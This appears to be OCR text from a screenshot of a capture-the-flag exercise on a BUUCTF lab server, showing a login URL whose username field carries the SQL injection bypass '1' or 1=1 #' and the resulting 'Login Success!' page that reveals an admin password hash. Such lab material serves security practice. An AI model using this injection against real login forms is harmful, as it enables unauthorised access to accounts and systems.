 check
不安全 | e9c0e630-304f-499c-af19-96093e9ec828.node4.buuoj.cn:81/check.php?username=1%27+or+1%3D1+%23&password=123
应用 IDEA最新安装插件... 变量命名3 好玩
Login Success!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Hello admin！
Your password is '64e98eec90914e637823fb1f9fd78672'
Syclover @ cl4y